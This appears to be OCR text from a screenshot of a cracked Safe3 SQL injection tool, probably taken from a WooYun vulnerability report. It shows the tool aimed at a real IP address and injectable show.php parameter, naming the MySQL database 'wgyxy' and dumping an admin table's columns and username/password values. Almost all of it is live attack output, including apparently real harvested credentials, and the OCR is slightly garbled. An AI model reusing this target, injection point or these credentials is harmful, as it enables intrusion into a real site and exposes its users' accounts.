 Safe3 SQL注入安全测试 v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://219.219.114.121/show.php?catid=36&id=11 GET 浏览 注入
类型 Number 数据库 MYSQL 字段 12 索引 0 关键字 库名 wgyxy 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 停止
admin
id
name
password
role
charge
id
namp
password
role
charge
name password
admin sfRztkJbsMUUU
dlj 65z
www.wooyun.org
数据内容长度是13